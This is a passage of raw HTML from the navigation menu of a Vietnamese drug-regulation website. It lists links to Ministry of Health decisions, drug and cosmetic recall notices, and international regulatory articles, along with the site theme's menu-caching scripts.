class="mega-menu-sub-cat-tdi_8"  id="tdi_27" data-td_block_id="tdi_8" data-td_filter_value="58" href="https://vnras.com/regulations/vaccine-regulations/">Vaccine-biological/Vắc xin, sinh phẩm</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_28" data-td_block_id="tdi_8" data-td_filter_value="174" href="https://vnras.com/regulations/violation/">Violation- Recall &#8211; Withdrawal/Vi phạm-Thu hồi-Rút số đăng ký</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_29" data-td_block_id="tdi_8" data-td_filter_value="216" href="https://vnras.com/regulations/visa-decision/">Visa Decision/Quyết định cấp số đăng ký</a></div></div><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/quyet-dinh-so-3510-qd-byt-ngay-11-thang-11-nam-2025-ve-viec-ban-hanh-tai-lieu-chuyen-mon-huong-dan-chan-doan-va-dieu-tri-benh-than-kinh-dai-thao-duong/"  rel="bookmark" class="td-image-wrap " title="Quyết định số : 3510/QĐ-BYT ngày 11 tháng 11 năm 2025 Về việc ban hành tài liệu chuyên môn “Hướng dẫn chẩn đoán và điều trị bệnh thần kinh đái tháo đường”" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/11/3510-QD-BYT-2025-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/11/3510-QD-BYT-2025-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/11/3510-QD-BYT-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Quyết định số : 3510/QĐ-BYT ngày 11 tháng 11 năm 2025 Về việc ban hành tài liệu chuyên môn “Hướng dẫn chẩn đoán và điều trị bệnh thần kinh đái tháo đường”" title="Quyết định số : 3510/QĐ-BYT ngày 11 tháng 11 năm 2025 Về việc ban hành tài liệu chuyên môn “Hướng dẫn chẩn đoán và điều trị bệnh thần kinh đái tháo đường”" /></a></div>                <a href="https://vnras.com/regulations/clinical/" class="td-post-category">Clinical/Lâm sàng</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/quyet-dinh-so-3510-qd-byt-ngay-11-thang-11-nam-2025-ve-viec-ban-hanh-tai-lieu-chuyen-mon-huong-dan-chan-doan-va-dieu-tri-benh-than-kinh-dai-thao-duong/"  rel="bookmark" title="Quyết định số : 3510/QĐ-BYT ngày 11 tháng 11 năm 2025 Về việc ban hành tài liệu chuyên môn “Hướng dẫn chẩn đoán và điều trị bệnh thần kinh đái tháo đường”">Quyết định số : 3510/QĐ-BYT ngày 11 tháng 11 năm 2025&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-6007-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham/"  rel="bookmark" class="td-image-wrap " title="Công văn số : 6007/SYT-NVD Sở Y tế Hà Nội ngày 28 tháng 10 năm 2025 Về việc đình chỉ lưu hành, thu hồi mỹ phẩm vi phạm" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/11/6007-SYT-NVD-2025-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/11/6007-SYT-NVD-2025-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/11/6007-SYT-NVD-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số : 6007/SYT-NVD Sở Y tế Hà Nội ngày 28 tháng 10 năm 2025 Về việc đình chỉ lưu hành, thu hồi mỹ phẩm vi phạm" title="Công văn số : 6007/SYT-NVD Sở Y tế Hà Nội ngày 28 tháng 10 năm 2025 Về việc đình chỉ lưu hành, thu hồi mỹ phẩm vi phạm" /></a></div>                <a href="https://vnras.com/regulations/" class="td-post-category">REGULATIONS/VĂN BẢN</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-6007-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham/"  rel="bookmark" title="Công văn số : 6007/SYT-NVD Sở Y tế Hà Nội ngày 28 tháng 10 năm 2025 Về việc đình chỉ lưu hành, thu hồi mỹ phẩm vi phạm">Công văn số : 6007/SYT-NVD Sở Y tế Hà Nội ngày&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-5957-syt-nvd-ve-viec-thu-hoi-duoc-lieu-y-di-khong-dat-tieu-chuan-chat-luong/"  rel="bookmark" class="td-image-wrap " title="Công văn số : 5957/SYT-NVD Sở Y tế Hà Nội ngày 26 tháng 10 năm 2025 Về việc thu hồi dược liệu Ý dĩ không đạt tiêu chuẩn chất lượng" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/10/5957-SYT-NVD-2025-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/10/5957-SYT-NVD-2025-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/10/5957-SYT-NVD-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số : 5957/SYT-NVD Sở Y tế Hà Nội ngày 26 tháng 10 năm 2025 Về việc thu hồi dược liệu Ý dĩ không đạt tiêu chuẩn chất lượng" title="Công văn số : 5957/SYT-NVD Sở Y tế Hà Nội ngày 26 tháng 10 năm 2025 Về việc thu hồi dược liệu Ý dĩ không đạt tiêu chuẩn chất lượng" /></a></div>                <a href="https://vnras.com/regulations/" class="td-post-category">REGULATIONS/VĂN BẢN</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-5957-syt-nvd-ve-viec-thu-hoi-duoc-lieu-y-di-khong-dat-tieu-chuan-chat-luong/"  rel="bookmark" title="Công văn số : 5957/SYT-NVD Sở Y tế Hà Nội ngày 26 tháng 10 năm 2025 Về việc thu hồi dược liệu Ý dĩ không đạt tiêu chuẩn chất lượng">Công văn số : 5957/SYT-NVD Sở Y tế Hà Nội ngày&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-5811-syt-nvd-ve-viec-thu-hoi-thuoc-vien-nen-bao-duong-neurotrivit-khong-dat-tieu-chuan-chat-luong/"  rel="bookmark" class="td-image-wrap " title="Công văn số : 5811/SYT-NVD Sở Y tế Hà Nội ngày 21 tháng 10 năm 2025 Về việc thu hồi thuốc viên nén bao đường NEUROTRIVIT không đạt tiêu chuẩn chất lượng" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/10/5811-SYT-NVD-2025-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/10/5811-SYT-NVD-2025-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/10/5811-SYT-NVD-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số : 5811/SYT-NVD Sở Y tế Hà Nội ngày 21 tháng 10 năm 2025 Về việc thu hồi thuốc viên nén bao đường NEUROTRIVIT không đạt tiêu chuẩn chất lượng" title="Công văn số : 5811/SYT-NVD Sở Y tế Hà Nội ngày 21 tháng 10 năm 2025 Về việc thu hồi thuốc viên nén bao đường NEUROTRIVIT không đạt tiêu chuẩn chất lượng" /></a></div>                <a href="https://vnras.com/regulations/" class="td-post-category">REGULATIONS/VĂN BẢN</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-5811-syt-nvd-ve-viec-thu-hoi-thuoc-vien-nen-bao-duong-neurotrivit-khong-dat-tieu-chuan-chat-luong/"  rel="bookmark" title="Công văn số : 5811/SYT-NVD Sở Y tế Hà Nội ngày 21 tháng 10 năm 2025 Về việc thu hồi thuốc viên nén bao đường NEUROTRIVIT không đạt tiêu chuẩn chất lượng">Công văn số : 5811/SYT-NVD Sở Y tế Hà Nội ngày&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-245"><a href="https://vnras.com/international/">International</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_30 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_30" ><script>var block_tdi_30 = new tdBlock();
block_tdi_30.id = "tdi_30";
block_tdi_30.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"52","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_30","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style"}';
block_tdi_30.td_column_number = "3";
block_tdi_30.block_type = "td_block_mega_menu";
block_tdi_30.post_count = "4";
block_tdi_30.found_posts = "19";
block_tdi_30.header_color = "";
block_tdi_30.ajax_pagination_infinite_stop = "";
block_tdi_30.max_num_pages = "5";
tdBlocksArray.push(block_tdi_30);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_30));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tang-canxi-mau-so-tay-huong-dan-dieu-tri-washington-lan-thu-36\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2023\/08\/tang-canxi-mau--218x150.webp\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2023\/08\/tang-canxi-mau--218x150.webp 218w, https:\/\/vnras.com\/wp-content\/uploads\/2023\/08\/tang-canxi-mau--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\" title=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tang-canxi-mau-so-tay-huong-dan-dieu-tri-washington-lan-thu-36\/\"  rel=\"bookmark\" title=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\">T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga\/\"  rel=\"bookmark\" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\">C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/ema-han-che-su-dung-thuoc-sot-ret-cho-covid-19\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi FDA b\u00e1o c\u00e1o t\u00ecnh tr\u1ea1ng thi\u1ebfu h\u1ee5t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/covid-19-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/covid-19-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/covid-19-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi FDA b\u00e1o c\u00e1o t\u00ecnh tr\u1ea1ng thi\u1ebfu h\u1ee5t\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/ema-han-che-su-dung-thuoc-sot-ret-cho-covid-19\/\"  rel=\"bookmark\" title=\"EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi FDA b\u00e1o c\u00e1o t\u00ecnh tr\u1ea1ng thi\u1ebfu h\u1ee5t\">EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cambodia-requirements-information-drug-registration\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cambodia requirements and information for drug registration\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS19-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS19-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS19-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Cambodia requirements and information for drug registration\" title=\"Cambodia requirements and information for drug registration\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/asia\/\" class=\"td-post-category\">ASIA\/CH\u00c2U \u00c1<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cambodia-requirements-information-drug-registration\/\"  rel=\"bookmark\" title=\"Cambodia requirements and information for drug registration\">Cambodia requirements and information for drug registration<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_30","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_30));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 182;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tang-canxi-mau-so-tay-huong-dan-dieu-tri-washington-lan-thu-36\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2023\/08\/tang-canxi-mau--218x150.webp\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2023\/08\/tang-canxi-mau--218x150.webp 218w, https:\/\/vnras.com\/wp-content\/uploads\/2023\/08\/tang-canxi-mau--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\" title=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tang-canxi-mau-so-tay-huong-dan-dieu-tri-washington-lan-thu-36\/\"  rel=\"bookmark\" title=\"T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n th\u1ee9 36)\">T\u0103ng canxi m\u00e1u: S\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111i\u1ec1u tr\u1ecb Washington (L\u1ea7n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga\/\"  rel=\"bookmark\" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\">C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/ema-han-che-su-dung-thuoc-sot-ret-cho-covid-19\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi FDA b\u00e1o c\u00e1o t\u00ecnh tr\u1ea1ng thi\u1ebfu h\u1ee5t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/covid-19-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/covid-19-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/covid-19-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi FDA b\u00e1o c\u00e1o t\u00ecnh tr\u1ea1ng thi\u1ebfu h\u1ee5t\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/ema-han-che-su-dung-thuoc-sot-ret-cho-covid-19\/\"  rel=\"bookmark\" title=\"EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi FDA b\u00e1o c\u00e1o t\u00ecnh tr\u1ea1ng thi\u1ebfu h\u1ee5t\">EMA h\u1ea1n ch\u1ebf s\u1eed d\u1ee5ng Thu\u1ed1c s\u1ed1t r\u00e9t cho COVID-19 khi...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/fda-guideline\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"FDA guideline h\u1ed3 s\u01a1 k\u1ef9 thu\u1eadt trong \u0111\u0103ng k\u00fd d\u01b0\u1ee3c ph\u1ea9m d\u00f9ng cho ng\u01b0\u1eddi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/05\/medicine_vials_and_syringe_-300x336-3-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/05\/medicine_vials_and_syringe_-300x336-3-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/05\/medicine_vials_and_syringe_-300x336-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"FDA guideline\" title=\"FDA guideline h\u1ed3 s\u01a1 k\u1ef9 thu\u1eadt trong \u0111\u0103ng k\u00fd d\u01b0\u1ee3c ph\u1ea9m d\u00f9ng cho ng\u01b0\u1eddi\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/fda-guideline\/\"  rel=\"bookmark\" title=\"FDA guideline h\u1ed3 s\u01a1 k\u1ef9 thu\u1eadt trong \u0111\u0103ng k\u00fd d\u01b0\u1ee3c ph\u1ea9m d\u00f9ng cho ng\u01b0\u1eddi\">FDA guideline h\u1ed3 s\u01a1 k\u1ef9 thu\u1eadt trong \u0111\u0103ng k\u00fd d\u01b0\u1ee3c ph\u1ea9m...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_30","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_30));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 63;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga\/\"  rel=\"bookmark\" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\">C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 